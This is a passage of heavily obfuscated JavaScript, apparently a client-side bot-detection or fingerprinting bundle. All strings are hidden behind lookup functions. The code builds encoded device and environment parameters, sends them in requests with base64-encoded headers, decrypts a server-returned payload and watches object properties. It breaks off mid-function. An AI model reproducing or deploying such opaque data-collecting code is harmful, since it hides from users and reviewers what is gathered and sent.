m2JtPS();return await k_4[J4o](await (async function(){var g$v;g$v={};g$v[G3X]=b4v;g$v[O1i.h1w(100)]=H49;return g$v;})[V2w](this,arguments),e86,Y9n[S4v](r6q));})(C3o,P7j,T5L));return U0W(i7K,F8G,P7j);}var n9w=O1i.v7C(442);var T$0=O1i.v7C(86);var x5i=O1i.h1w(272);var D6i=O1i.v7C(606);var O3x=O1i.h1w(244);var W_b=O1i.v7C(538);var Y4L=O1i.h1w(847);var H8d=O1i.v7C(1045);function u0v(p8l,g8S,k7Q){var U87=O1i.h1w(714);var N2M,M$B,E_Q,l8O,G_$,b94,I2U;(N2M=y8[n4Q](),M$B=y8[K0i](),E_Q=T9(),l8O=y8[p57]() || O1i.v7C(872),G_$=y8[p4O]() || O1i.h1w(872),b94=p8l || i3,I2U=(function(){var X9y;X9y={};X9y[O1i.h1w(580)]=O1i.h1w(375);X9y[U87]=y8[b4Y](`${M$B}${O1i.h1w(809)}${b94}${O1i.h1w(809)}${E_Q}${O1i.h1w(809)}${i3}`);X9y[N7Z]=y8[b4Y](`${l8O}${O1i.v7C(809)}${G_$}`);return X9y;})[V2w](this,arguments));y8[T0J](N2M,g8S,I2U,async (z0R,K7a)=>{var T9a,j2I,d3X,L5d,g6$,O8A;try{if(z0R)throw z0R;if(4 !== K7a[c9I])return;if(200 === K7a[o4T]){(T9a=K7a[A9u],j2I=K7a[O1i.h1w(307)](U87),d3X=y8[z2M](j2I)[h7l](O1i.v7C(809)),L5d=d3X[0],g6$=d3X[1]);g6$ && (Z6w(g6$),A0(E_Q,g6$),c3(`${O1i.v7C(597)}${g6$}`));try{O8A=await y8[O5s](y8[z2M](T9a),g6$);(Y$q(y8[b4Y](L5d),O8A),c3(O1i.h1w(524)));}catch(k76){K5(O1i.h1w(1020));}}else K5(`${O1i.v7C(759)}${K7a[o4T]}`);k7Q && k7Q(K7a && 200 === K7a[o4T]);}catch(r_2){(k7Q && k7Q(!1),K5(`${O1i.v7C(12)}${r_2}`));}});}var V1p=O1i.v7C(892);var C3c=O1i.h1w(246);var h20=O1i.v7C(588);var W6S=O1i.h1w(193);var N2E=O1i.v7C(797);var c14=O1i.v7C(650);var i48=O1i.v7C(218);var I7I=O1i.v7C(280);var j7G=O1i.v7C(507);var I_R=O1i.h1w(28);var T8p=O1i.v7C(99);var b1b=O1i.h1w(558);var I9F=O1i.v7C(814);var o0E=O1i.v7C(868);var q0h=O1i.h1w(64);var p79=O1i.v7C(412);var f$1=O1i.v7C(400);var R7n=O1i.v7C(549);var G6r=O1i.v7C(693);var w39=O1i.h1w(975);var j42=O1i.v7C(1050);var d4Y=O1i.h1w(625);var F2G=O1i.h1w(591);var L0p=O1i.v7C(447);var Z9V=O1i.v7C(111);var Q7x=O1i.v7C(721);var Y4j=O1i.v7C(712);var L59=O1i.h1w(367);var V0g=O1i.v7C(526);var N_z=O1i.v7C(513);var q3G=O1i.v7C(45);var a9C=O1i.v7C(432);var g5M=O1i.v7C(203);var N1H=O1i.h1w(303);var h$q=O1i.v7C(660);var J63=O1i.v7C(878);var p6F=O1i.h1w(865);var Q6I=O1i.v7C(172);function U$D(f4S){var X7N,f6O;if(!f4S || !f4S[p79] || U2j != typeof f4S[p79])return void (this[C_T]=f4S);if((function(z9Z){return !(!z9Z || !z9Z[p79]) && I5[O1i.h1w(183)](z9Z[p79]);})(f4S))return (this[C_T]=h2r_j[P3Z](f4S,(function(M0q){return M0q && M0q[p79]?I5[R07](M0q[p79]):void 0;})(f4S)),void (this[O1i.v7C(822)]=!0));this[O1i.h1w(822)]=!1;(X7N=V5(f4S[p79]),f6O=y8[T1y]());(this[C_T]={...this[C_T],uri:f4S[p79] || null,fn:f4S[O1i.h1w(121)] || null,domain:X7N?X7N[x7t]:O1i.v7C(313),thirdParty:X3c(X7N,f6O),crossOrigin:y3K(X7N,f6O)},(function(w4K){var a_G;a_G={};(l4R[k6v](t3H=>{a_G[t3H]=w4K[t3H];}),I5[F14](w4K[p79],a_G));})(this[C_T]));}var C46=O1i.h1w(210);var C_T=O1i.v7C(373);var S_A=O1i.h1w(484);var q2u=O1i.v7C(515);var N7Z=O1i.h1w(746);function r1J(){return A$[l8N]();}var T0J=O1i.v7C(659);var r$q=O1i.v7C(258);var l3n=O1i.h1w(687);var K9w=O1i.v7C(399);var l8o=O1i.v7C(1068);var C4H=O1i.h1w(530);var L1P=O1i.h1w(1013);var a6A=O1i.v7C(980);var D3H=O1i.v7C(761);var A9u=O1i.h1w(415);var V_1=O1i.h1w(805);var B0T=O1i.v7C(419);var M7X=O1i.h1w(385);var H3$=O1i.h1w(648);var M6u=O1i.v7C(251);var J4o=O1i.v7C(992);var b5J=O1i.h1w(363);function L2o(I4C){return I4C[P2[b5J]] || null;}var d3Q=O1i.v7C(713);function T7(Y3V){if(!Y3V)throw new M7$lL(A5F);C7[o_z](Y3V);}var S4v=O1i.h1w(611);var L2e=O1i.h1w(418);var Q2E=O1i.h1w(296);var l6F=O1i.v7C(1071);var F7M=O1i.h1w(343);var E8t=O1i.v7C(48);var Q9D=O1i.h1w(8);var z3M=O1i.v7C(852);var b4Y=O1i.v7C(401);var n4t=O1i.v7C(453);var D1T=O1i.v7C(900);var V9M=O1i.h1w(1086);var g5N=O1i.v7C(271);var k5S=O1i.v7C(622);var A$$=O1i.h1w(15);var U84=O1i.v7C(55);var T9P=O1i.v7C(255);function Z6w(z92){var m5o;if(!z92 || U2j != typeof z92)throw new M7$lL(O1i.h1w(91));try{(m5o=T0[V9M](),V_kJIh[O1i.v7C(970)](T$,z92),c3(O1i.h1w(461)));}catch(X6f){throw (K5(O1i.h1w(535)),X6f);}finally{(P5=z92,m5o && m5o());}}var W8v=O1i.v7C(795);var I4a=O1i.v7C(1030);var J9t=O1i.v7C(269);var m9Q=O1i.v7C(1019);function m52(){var H7E=O1i.v7C(336);var x7b,S4H;x7b=y8[K0i]() === z9;(w4t(u5n,[(function(){var V$M;V$M={};V$M[H7E]=!0;V$M[L1f]=x7b?a7(E1):E1;return V$M;})[V2w](this,arguments),(function(){var g8v;g8v={};g8v[H7E]=!1;g8v[L1f]=j1v;return g8v;})[V2w](this,arguments),(function(){var L2Y;L2Y={};L2Y[H7E]=!0;L2Y[L1f]=x7b?a7(D7):D7;return L2Y;})[V2w](this,arguments),(function(){var o1A;o1A={};o1A[H7E]=!1;o1A[L1f]=q5Y;return o1A;})[V2w](this,arguments)],X9,U6),(S4H=X9[L2e])[x00]((m87,S3f)=>m87 - S3f),S4H[k6v](p_2=>{a6[o_z]((()=>{var j$m;j$m={};j$m[O1i.h1w(749)]=p_2;j$m[v2x]=new U1G3vR();return j$m;})());}),a6[o_z]((function(){var M2n;M2n={};M2n[O1i.h1w(749)]=1;M2n[v2x]=new U1G3vR();return M2n;})[V2w](this,arguments)));}var L5O=O1i.v7C(671);var c$x=O1i.h1w(867);var E8e=O1i.v7C(157);var N4d=O1i.v7C(908);function r0k(Z2R,u92){if(null == u92 || K_E != typeof u92[j94])return u92;}var K0i=O1i.v7C(858);var z6B=O1i.h1w(993);var c_L=O1i.v7C(578);var H3t=O1i.v7C(126);var h3a=O1i.v7C(637);var t1t=O1i.h1w(87);function P_1(T_x){return w4[T_x];}var C$l=O1i.v7C(25);var I1C=O1i.v7C(848);var u9J=O1i.h1w(477);var o6n=O1i.h1w(114);var S8W=O1i.h1w(262);function V6q(c94){var v$5;v$5=U0Oayl[Y7b](c94,(V6C,X4d)=>{var W$j,s$0;if(-1 === C5D[c$i](V6C)){if(X4d instanceof h1p6fG){(W$j=T0[V9M](),s$0=X4d[d9n]);return (W$j(),s$0);}return X4d;}});return v$5;}var z$h=O1i.v7C(170);var I2A=O1i.v7C(317);var E5f=O1i.h1w(495);var n1I=O1i.v7C(642);var p8_=O1i.h1w(906);var p57=O1i.h1w(407);var p68=O1i.v7C(725);var o0r=O1i.v7C(983);var O5s=O1i.v7C(605);var Z7P=O1i.v7C(608);var s9d=O1i.v7C(504);var J8M=O1i.h1w(409);var m96=O1i.h1w(1077);var m8Z=O1i.h1w(756);var j3o=O1i.h1w(494);var F$H=O1i.h1w(200);var p81=O1i.v7C(873);var X2A=O1i.v7C(966);var i89=O1i.v7C(853);var g6A=O1i.v7C(1044);var w1r=O1i.h1w(371);var x2P=O1i.v7C(627);var y71=O1i.v7C(247);var x1X=O1i.h1w(13);var I0v=O1i.v7C(235);var Z48=O1i.h1w(122);var i9n=O1i.h1w(1056);var Z7U=O1i.v7C(189);var y87=O1i.v7C(96);var j$y=O1i.v7C(92);var Q30=O1i.v7C(473);var q8h=O1i.h1w(168);var d0o=O1i.h1w(348);var z1N=O1i.h1w(927);var c$D=O1i.v7C(1062);var I3w=O1i.v7C(425);var I_G=O1i.v7C(1088);var z2M=O1i.v7C(1080);function O2i(s_3){return I7UarW[k9V](A1yGHV(s_3),J7n=>J7n[B49](0));}var X91=O1i.h1w(355);var o3G=O1i.h1w(187);var j3y=O1i.v7C(349);var R6B=O1i.h1w(803);var o4y=O1i.v7C(897);var B86=O1i.h1w(672);var k3I=O1i.v7C(496);var o_T=O1i.h1w(612);var n24=O1i.h1w(188);var J21=O1i.h1w(73);var M_K=O1i.v7C(431);var t7m=O1i.v7C(242);var j94=O1i.v7C(423);var U0l=O1i.h1w(633);var o21=O1i.v7C(144);var k82=O1i.h1w(544);var S8g=O1i.v7C(894);var t0w=O1i.h1w(356);var L22=O1i.v7C(351);var F$0=O1i.v7C(845);async function U7W(k7R,O1p){var O_m,m4j;try{m4j=U0Oayl[P0W](k7R);O_m=await g5O(m4j,O1p);}catch(v6M){return (c3(`${O1i.h1w(102)}${v6M}`),null);}return O_m;}var L8M=O1i.v7C(888);var M2Z=O1i.v7C(1002);var f8v=O1i.h1w(1038);var V_$=O1i.h1w(331);var u8$=O1i.v7C(796);var A_h=O1i.h1w(697);var z2q=O1i.h1w(469);var a_B=O1i.v7C(372);var A5F=O1i.h1w(146);var C0V=O1i.v7C(47);var q_0=O1i.v7C(812);var X8b=O1i.v7C(136);var H6f=O1i.v7C(1007);var z5D=O1i.h1w(585);var t3h=O1i.h1w(24);var C3C=O1i.h1w(470);var r5S=O1i.h1w(395);function Z__(f22){var X4G,l24,w3F,a7V,v7d,r_v,p0X,g1I,o5G,Z9K,o2N,K9A,a$e,s6$,H42,O4R,h2M,J8Q;X4G=[L3v,l3_,O1i.v7C(768),O1i.h1w(27),S5k,o_z,L1z,D1J,v4A,Q7x,h$q,I1C,v7M];j1(O1i.h1w(153),Z_(f22));l24=(w3F=f22 && f22[l3_],(function(){var d5m;d5m={};d5m[r5S]=b_ && b_[M2Z] && b_[M2Z][w3F] || (function(){var j7p;j7p={};j7p[I1C]=!0;j7p[h$q]=!1;j7p[I9X]=[];j7p[k3I]=-1;return j7p;})[V2w](this,arguments);d5m[I9F]=[];return d5m;})[V2w](this,arguments));if(!f22)return l24;a7V=(function(I6N){var H_l,C93;(H_l=V6q(I6N),C93=s7m(I6N[Q9D]));return C93 && C93[v2x][R07](H_l);})(f22);if(a7V)return a7V;v7d=[];(p0X={},g1I=[],o5G=null,Z9K=null,o2N=b7[f22[l3_]]);if(o2N){K9A=h8Z(o2N,f22);(f22[d8A]=K9A[k5S],g1I=K9A[V4I]);}for(var S6u=0;S6u < p6[X4G[0]];S6u++){o2N=b7[f22[X4G[1]]];a$e=p6[S6u][X4G[2]][f22[X4G[1]]];if(!a$e)continue;s6$=a$e[X4G[3]](f22);if(!s6$ || !s6$[X4G[4]] || !s6$[X4G[4]][X4G[0]])continue;for(var R4u=0;R4u < s6$[X4G[4]][X4G[0]];R4u++){H42=s6$[X4G[4]][R4u];v7d[X4G[5]](H42[X4G[7]][X4G[6]]);var {metadata:Y3A}=H42[X4G[7]];(Y3A && Y3A[X4G[0]] > 0 && (g1I=g1I[X4G[8]](Y3A)),p0X=H9$(p0X,H42[X4G[7]][X4G[9]]),null === o5G && !0 === p0X[X4G[10]] && (o5G=H42[X4G[7]][X4G[6]]),null === Z9K && !0 === p0X[X4G[11]] && (Z9K=H42[X4G[7]][X4G[6]]));}O4R=s6$[X4G[12]];O4R && O4R[X4G[0]] > 0 && (g1I=g1I[X4G[8]](O4R),g1I=o4E(g1I));}return (v7d[L3v] < 1 || !h2r_j[o6H](p0X || ({}))[L3v]?(j1(O1i.h1w(801)),r_v=l24):(null !== o5G && (h2M=o5G,Y8V(X5[O1i.v7C(831)],h2M,J8Q)),null !== Z9K && p0X[I1C] && (function(m_P,e41){Y8V(X5[O1i.v7C(1067)],m_P,e41);})(Z9K),p0X[N0Y]=o5G,p0X[I_R]=Z9K,r_v=(function(){var w29;w29={};w29[r5S]=p0X;w29[I9F]=v7d;w29[v7M]=g1I;return w29;})[V2w](this,arguments)),a7V=(function(X7n,L$d){var T3t,f81;T3t=V6q(X7n);if(null === T3t)return;f81=s7m(X7n[Q9D]);f81 && f81[v2x][F14](T3t,L$d);})(f22,r_v),r_v);}var D1f=O1i.h1w(491);var G4F=O1i.v7C(785);var t_a=O1i.v7C(955);var O30=O1i.v7C(969);var M7Q=O1i.h1w(35);var i63=O1i.h1w(1006);function T9u(T4k,B4v,t0e){var i0C=O1i.h1w(990);var z4g,A8g,R26,E0v,M6S,t5w,J_l,t8K,b_W;(z4g=T0[V9M](),A8g=Z_(t0e),R26=y8[H6f](),E0v=z$[R07](D3H,null),M6S=y8[J21](),t5w=Z_(M6S),J_l=y8[H3t]());t8K={};t8K[V4q]=i3;t8K[g9e]=Q3OKU_(A8g);t8K[L3v]=Q3OKU_(A8g[L3v]);t8K[O1i.v7C(174)]=Q3OKU_(R26[O1i.v7C(207)]);t8K[O1i.v7C(887)]=Q3OKU_(0);t8K[O1i.v7C(915)]=Q3OKU_(J_l);t8K[i0C]=Q3OKU_(t5w);t8K[l3n]=Q3OKU_(y8[V6u]()[V1p]);b_W=t8K;return (E0v && (b_W[b_a]=Z_(s40(E0v))),b_W=(function(s6i,b4H,e94){var A1a,I5v,o79,d6o;A1a=[L3v];(I5v=0,o79=O1i.h1w(313),d6o=e94);for((d6o=(function(P1d){var s2I,L0f,R5d,L11,j76;s2I=[x00,L3v,B49];I5v=0;(L0f=0,R5d=[]);L11=[];for(P1d[s2I[0]]((r3o,M8N)=>{var e4t;e4t=0;return (r3o < M8N?e4t=-1:r3o > M8N && (e4t=1),e4t);});I5v < P1d[s2I[1]] && L0f < b4H[s2I[1]];){j76=b4H[s2I[2]](L0f) % P1d[s2I[1]];(void 0 === L11[j76] && (L11[j76]=P1d[I5v],I5v+=1),L0f+=1);}return (L0f === b4H[L3v]?(L11[k6v](J_k=>{void 0 !== J_k && R5d[o_z](J_k);}),R5d=R5d[v4A](P1d[P41](I5v))):R5d=L11,R5d);})(e94),I5v=0);I5v < d6o[A1a[0]];I5v++)(o79+=`${O1i.h1w(264)}${d6o[I5v]}${O1i.h1w(427)}${s6i[d6o[I5v]]}`,delete s6i[d6o[I5v]]);return (h2r_j[o6H](s6i)[k6v]((Q5M,r7I)=>{o79+=`${O1i.h1w(264)}${Q5M}${O1i.h1w(427)}${r7I}`;}),o79[o6n](/^\046/,O1i.h1w(313)));})(b_W,B4v,[V4q,g9e,L3v,O1i.v7C(174),O1i.h1w(887),O1i.v7C(915),b_a,i0C,l3n]),z4g(),y8[J4o](b_W,T4k));}var r6N=O1i.v7C(450);var W3s=O1i.h1w(939);var j57=O1i.v7C(472);var f84=O1i.h1w(52);var X1E=O1i.v7C(54);var e1j=O1i.v7C(786);var G7E=O1i.h1w(135);var I1$=O1i.v7C(1070);var F6p=O1i.h1w(1021);var N4D=O1i.v7C(243);var r2K=O1i.h1w(916);var f3K=O1i.v7C(452);function z_(){return W3;}var b_a=O1i.h1w(306);var p2O=O1i.h1w(604);var y1h=O1i.h1w(745);function r8i(F0L,u_z,P5o,L$s){var V02,Z47,a6M,I$D,A8H,D2y;V02=[O1i.h1w(562),o6H,E$J,Q7Q,O1i.v7C(1008)];try{Z47=P5o || ({});(I$D=new Y47(),A8H=m8l || I$D[O1i.v7C(681)]);for(a6M of (Z9(A8H,I$D,[O1i.h1w(1105),o$X(F0L),!0]),K_E == typeof r4 && (I$D[V02[0]]=r4),h2r_j[V02[1]](Z47)))h2r_j[V02[3]][V02[2]](Z47,a6M) && I$D[V02[4]](a6M,Z47[a6M]);B$m == typeof L$s && (I$D[O1i.h1w(198)]=function(){L$s(null,I$D);});D2y=X0I || I$D[O1i.h1w(167)];Z9(D2y,I$D,[u_z]);}catch(r3L){L$s(r3L,null);}}var j_F=O1i.v7C(586);var m2M=O1i.v7C(459);var e9N=O1i.v7C(413);var c9I=O1i.h1w(763);var x7q=O1i.h1w(466);var l8N=O1i.h1w(639);var c_$=O1i.h1w(1033);var p2s=O1i.v7C(841);var F$b=O1i.v7C(629);var h_n=O1i.h1w(159);var y7B=O1i.h1w(935);var d8A=O1i.v7C(414);var V6u=O1i.v7C(654);var x7t=O1i.h1w(1093);var u3A=O1i.h1w(1083);var z53=O1i.v7C(702);var Y1R=O1i.v7C(791);var v4C=O1i.h1w(621);var o_I=O1i.v7C(384);var d69=O1i.h1w(666);var B$t=O1i.v7C(655);var Z6S=O1i.v7C(202);function r5m(F3k,U46,G$y,M1V,q$b,g1T,Z$N,X54){switch(U46){case V4[E8t]:(0,c8P[O1i.h1w(503)][G$y])(F3k,M1V,q$b,g1T,Z$N,X54);break;case V4[O1i.v7C(1091)]:o8K && T3F(F3k,M1V,q$b,G$y,g1T);break;default:throw new M7$lL(`${O1i.h1w(97)}${U46}${O1i.h1w(440)}`);}}function K4(...c00){var K6O,c9c,U28,W3b,a7Q,t0d,z7V,m6w,L5U;K6O=[E$J,Q7Q];U28=null != c00[0]?c00[0]:{};W3b=c00[L3v];a7Q=c00[W3b - 1];B$m == typeof a7Q?(c9c=a7Q,W3b-=1):void 0 === a7Q && (W3b-=1);(t0d=c00[1],z7V=J1o != typeof t0d || null === t0d || F6ONAC[X1_](t0d)?[]:h2r_j[o6H](t0d));for(var v9Z of z7V)if(h2r_j[K6O[1]][K6O[0]](t0d,v9Z)){m6w=t0d[v9Z];if(Z8O(m6w))U28[v9Z]=K4(U28[v9Z],m6w,c9c);else if(O_$(0,0,m6w)){L5U=c9c?c9c(U28[v9Z],m6w,v9Z,U28,t0d):void 0;(void 0 === L5U && (L5U=m6w),U28[v9Z]=L5U);}}for(var d8h=2;d8h < W3b;d8h+=1)K4(U28,c00[d8h],c9c);return U28;}var D4f=O1i.h1w(954);var G3p=O1i.h1w(793);var A3i=O1i.v7C(101);var m5r=O1i.h1w(63);var n4Q=O1i.h1w(478);var I_z=O1i.h1w(455);var i6n=O1i.v7C(61);var A03=O1i.v7C(488);var F9Q=O1i.h1w(854);var m7R=O1i.h1w(392);var v5v=O1i.v7C(988);var e5C=O1i.v7C(978);var r2f=O1i.h1w(943);var Y5C=O1i.v7C(839);var t7l=O1i.h1w(149);var m1J=O1i.h1w(875);var P3a=O1i.v7C(946);var W6y=O1i.v7C(751);var r77=O1i.v7C(924);var V0X=O1i.h1w(974);var b4v=O1i.v7C(304);var V4q=O1i.v7C(439);function Z3s(b2P){var e91,L8z;if(U2j != typeof b2P)throw new E0klC(c9S);if(O1i.h1w(779) === b2P)return O1i.h1w(313);(e91=b2P[K9w](O1i.v7C(779)),L8z=b2P[K9w](O1i.v7C(1016)));return -1 === e91?O1i.v7C(313):b2P[S_N](e91 + 1,L8z);}function o$X(U$0){var v4a;v4a=U$0;if(void 0 === d7)throw new M7$lL(O1i.v7C(1078));return (v4a=`${d7[o6n](/\u002f{1,}$/g,O1i.v7C(313))}${O1i.v7C(779)}${U$0[o6n](/^\u002f{1,}/g,O1i.h1w(313))}`,v4a);}var r6n=O1i.h1w(919);var K7A=O1i.v7C(649);var I9X=O1i.h1w(923);var E$Q=O1i.h1w(1089);var Y1K=O1i.h1w(1055);var I$n=O1i.h1w(557);var R67=O1i.h1w(70);function M3D(L7C,Y$I){var Y6$,U4h;(Y6$={},U4h=L7C && L7C[I_z] || ({}));return (h2r_j[o6H](U4h)[k6v](f99=>{var e2j,c_y;(e2j=H2(L7C,f99),c_y=M8(e2j[v5v],Y$I));Y6$[f99]=c_y;}),Y6$);}var Y9r=O1i.h1w(129);var E8p=O1i.v7C(508);var C8f=O1i.h1w(30);function Q7(i2Z,b7Q,v80){var Y2E,G23,p7V,Y8M,T1q,w4V,N6k,c1l,s94,q4$;Y2E=[L3v,B49,c$i,o_z,x00,q8h,a4Z];(G23=[],p7V=[],Y8M=b7Q[h7l](O1i.v7C(313)));w4V=v80;N6k=[];if(U2j != typeof i2Z)return i2Z;for(var O9g=0,Q67=Y8M[Y2E[0]];O9g < Q67;O9g++)Y8M[O9g]=Y8M[O9g][Y2E[1]]();(K_E != typeof w4V && (w4V=i2Z[L3v]),w4V <= i2Z[L3v] && (w4V=j9He8g[O1i.v7C(567)](1.75 * w4V)),G23[w4V - 1]=void 0);for(var j_u=0,g4I=i2Z[Y2E[0]];j_u < g4I;j_u++){do {T1q=L2(1,w4V - 1);}while(T1q && -1 !== p7V[Y2E[2]](T1q));(c1l=T1q,(s94=p7V)[Y2E[3]](c1l),s94[Y2E[4]]((Z7l,F_j)=>Z7l - F_j));}for(var s$n=0,w48=i2Z[Y2E[0]];s$n < w48;s$n++)G23[p7V[s$n]]=i2Z[Y2E[5]](s$n);for(var I_n=97;I_n <= 122;I_n++)-1 === Y8M[Y2E[2]](I_n) && N6k[Y2E[3]](I_n);q4$=N6k[L3v] - 1;for(var Q8M=0;Q8M < w4V;Q8M++)void 0 === G23[Q8M] && (G23[Q8M]=p9cH$[Y2E[6]](N6k[L2(0,q4$)]));return `${O1i.v7C(779)}${G23[v$Q](O1i.h1w(313))}`;}var c09=O1i.h1w(1028);var N0Y=O1i.h1w(421);var d7G=O1i.v7C(729);var C7Z=O1i.v7C(787);var J_1=O1i.h1w(346);var x42=O1i.h1w(340);var O4n=O1i.h1w(451);var n3f=O1i.v7C(1029);var T1y=O1i.v7C(542);var F7b=O1i.v7C(253);var r$5=O1i.h1w(338);var N0t=O1i.v7C(190);var l7S=O1i.v7C(817);var g$T=O1i.h1w(1094);function Q72(Q0D,e9p,e8E,p$I,u5r){var D2v,P7O,k1v,d8c,Q9G;D2v=e9p[e8E];if(!D2v)return !1;P7O=e9p[v$Q](O1i.v7C(115)) === p$I;try{if(void 0 !== Q0D[D2v]){if(P7O)return u5r();(k1v=Q0D[D2v],d8c=`${p$I}${O1i.v7C(115)}${e9p[e8E + 1]}`);return Q72(k1v,e9p,e8E + 1,d8c,u5r);}}catch(V3C){return P7O?u5r():(K5(`${O1i.v7C(724)}${p$I}${O1i.v7C(105)}`),!1);}Q9G=u5r;P7O || (Q9G=function(D4T){var R2o,L9P;var {value:d53, previousValue:m7N}=D4T;if(!d53 || m7N === d53)return !1;(R2o=d53,L9P=e9p[P41](0,e8E + 2)[v$Q](O1i.h1w(115)));return Q72(R2o,e9p,e8E + 1,L9P,u5r);});r5m(C5d,V4[E8t],F14,Q0D,D2v,Q9G,p$I,!0);}var t2J=O1i.h1w(357);function s5M(){!(function(R1J){var j4t;j4t=[L3v];for(var z6p=0;z6p < V_3[j4t[0]];z6p++)i1a(R1J,V_3[z6p]);})(a4zxBp);}var K1c=O1i.v7C(1092);var Q5b=O1i.h1w(493);var Y3Y=O1i.h1w(929);var Z6l=O1i.h1w(769);var c9S=O1i.v7C(20);function Z3w(r1K){(o_[o_[L3v]]=r1K,o_[L3v] > 3 && (c3(O1i.h1w(755)),o_[I4S]()));}var M5o=O1i.h1w(512);var F5t=O1i.h1w(673);var t6z=O1i.v7C(502);var p4O=O1i.h1w(911);var g9e=O1i.h1w(977);var Y8X=O1i.h1w(182);var u3q=O1i.v7C(679);function p2q(h49){(c3(O1i.h1w(550)),Z3w(h49));}var l3_=O1i.h1w(772);var Z6o=O1i.v7C(623);var r2C=O1i.v7C(65);var R5s=O1i.v7C(594);var h4B=O1i.v7C(890);var f0F=O1i.h1w(994);function U5y(N8x){var k23;if(!N8x || !N8x[G3X])return null;k23=null;return (k23=G9R(y8[V6u]())[R07](N8x[G3X],k23),k23);}var J1k=O1i.h1w(137);var e3T=O1i.h1w(532);var Q4S=O1i.h1w(326);function D4S(){var t$r,v2V;t$r=D4;if((D4=[],0 === t$r[L3v]))return;v2V={};v2V[Z9V]=s1;v2V[r77]=t$r;return v2V;}function z69(m$e,E2j){return m$e > -1 && O1i.h1w(53) === (z$[R07](O1i.h1w(962)) || F$H)?(function(){var Y8O;Y8O={};Y8O[O1i.v7C(391)]=m$e;Y8O[X2A]=O1i.h1w(53);return Y8O;})[V2w](this,arguments):(function(){var M8b;M8b={};M8b[O1i.h1w(391)]=E2j;M8b[X2A]=F$H;return M8b;})[V2w](this,arguments);}var v2,U6,D3,d$,g1,z9,y$,u_,q1,S3,J_A,e8O,T0,T$,P5,A0,h$,V5,N1,Y3,o5,Z_,c6,v$,r5,T8,r0,R7,T3,d6,i_,u2,N8,v9,Q$,h3,B8,X4,q6,Y8,B9,i$,O2,y7,V0,w4h,N_,j4,q2,C2,n7,E$,c_,k0,l1,c4,T5,z8,k2,d5,W5H,F4$,z$,r4,d7,Z9,Y47,m8l,X0I,L2,C9,w3e,L1,m7,T6,L0,V1,A5G,C_,Y2B,x1r,m5,I97,x1h,G8,G0,w9,l9o,A$,y8,W1,n2Z,d13,w0,X5,b6O,H2,s5j,M8,H9$,C5D,a6,o4E,V_M,h8Z,k6,A2,b_,p6,b7,w$,T7B,D3c,i0,c0F,o6a,C$,W5,f6m,y1,S0_,G4,o4U,v1g,b9h,e_M,I2S,r_m,a7,q5Y,j1v,E1,D7,u5n,X9,n_,a3U,k$x,e0O,N5K,R45,H8v,p5g,E2,W3,m2,c5,U_A,h6,Z$,D4,n1O,P0,t0$,P3K,O8_,j3,R1,I9,A8_,m3,Q8,P8g,O$i,a_C,a$,f3,p2,x8d,V3j,e72,Q0,n1J,u8l,f4Q,x$F,H$z,I7,D7t,P_,A1Q,M2s,o2O,d$8,N6B,v$X,O4,D1,s8N,s6_,a_y,K4m,Z8O,s1,i8H,x3,C_Q,g3K,o6B,G_e,F15,C4Y,z5U,a3h,Z7f,x6,W7,D8$,n2,m01,C6q,k7v,P4P,S5,d9k,j$2,v$i,r2,M3w,o6,P5f,L$,O4W,i4i,g2N,h5c,R60,f6k,C7,f4P,P1,H7,p9Z,y_X,p6r,m60,n$,p6h,e16,m9h,f35,t3_,o7n,n1z,Q79,A85,h9f,w4,G6,c$,C1,Y5,u93,U$,X7,O2I,Z0Q,U4o,c8P,V4,L4U,d1E,W3M,q42,T3F,o8K,C5d,G3e,U0R,x1O,i1a,V_3,G9R,s40,p2$,p8u,b03,O7I,Z_P,B5,o7,U8T,Z_8,t4,o_,i3,d0,Y$q,T3P,q14,b8,h_,E4r,f9W,U2,A1S,i5T,c0J,A8w,D9i,R$A,R0,e6p,t$n,N6D,V_,I$b,j0a,O9p,J$N,c34,O$B,S4,P$Y,M0s,f_h,f4i,b29,h3d,P2,f5I,h3D,O6$,r2y,k77,b$_,X7_,u47,I5,l4R,X3c,y3K,I16,M2P,u8W,D4O,m1m,C8e,B80,M78;v2={};(a2[O1i.h1w(268)](v2),a2[O1i.v7C(917)](v2,(()=>{var F6r;F6r={};F6r[u9J]=()=>R0B;F6r[p68]=()=>Z0S;F6r[O1i.h1w(234)]=()=>K5;F6r[O1i.h1w(537)]=()=>c3;F6r[O1i.v7C(300)]=()=>j1;return F6r;})()));U6={};(a2[O1i.v7C(268)](U6),a2[O1i.v7C(917)](U6,(()=>{var D3k;D3k={};D3k[b67]=()=>y1;D3k[O1i.v7C(90)]=()=>S0_;D3k[O1i.h1w(335)]=()=>b9h;D3k[O1i.v7C(836)]=()=>I2S;D3k[D6i]=()=>C$;D3k[O1i.v7C(342)]=()=>W5;D3k[O1i.v7C(921)]=()=>r_m;D3k[O1i.h1w(1004)]=()=>e_M;D3k[O1i.h1w(460)]=()=>f6m;D3k[O1i.v7C(913)]=()=>o6a;D3k[O1i.h1w(127)]=()=>v1g;D3k[Q6I]=()=>D3c;D3k[E5x]=()=>i0;D3k[C7Z]=()=>c0F;D3k[O1i.v7C(540)]=()=>o4U;return D3k;})()));D3={};(a2[O1i.h1w(268)](D3),a2[O1i.v7C(917)](D3,(()=>{var o$E;o$E={};o$E[E$J]=()=>Y5;o$E[R07]=()=>u93;o$E[F14]=()=>U$;return o$E;})()));d$={};(a2[O1i.h1w(268)](d$),a2[O1i.v7C(917)](d$,(()=>{var f06;f06={};f06[E$J]=()=>O2I;f06[R07]=()=>Z0Q;f06[F14]=()=>U4o;return f06;})()));g1={};(a2[O1i.h1w(268)](g1),a2[O1i.v7C(917)](g1,(()=>{var o5T;o5T={};o5T[g5N]=()=>U5y;o5T[O1i.h1w(60)]=()=>t8x;o5T[O1i.v7C(750)]=()=>b34;return o5T;})()));z9=2;y$=!1;u_=null;function m_x(u_S){try{(u_S[O1i.h1w(734)] && !1 === u_S[O1i.h1w(734)][c$D] && (b8[v2R](),c3(O1i.h1w(59))),R0());}catch(Y9M){K5(Y9M);}}q1=O1i.v7C(148);J_A={};J_A[V9M]=function(){var h3_;h3_=!1;if(S3 < 0)throw new M7$lL(O1i.h1w(403));return (S3+=1,function(){(!h3_ && (function(){if(S3 < 1)throw new M7$lL(O1i.h1w(1027));S3-=1;})(),h3_=!0);});};J_A[O1i.h1w(501)]=function(){return 0 === S3;};function A6(...g91){return K4(...g91);}J_A[O1i.v7C(309)]=function(){return S3;};function a23(w5X){var n8o;n8o=w5X;if(!!a4zxBp[O1i.h1w(104)] && !!a4zxBp[O1i.h1w(211)][O1i.h1w(528)])try{throw w5X;}catch(z52){n8o=z52;}return 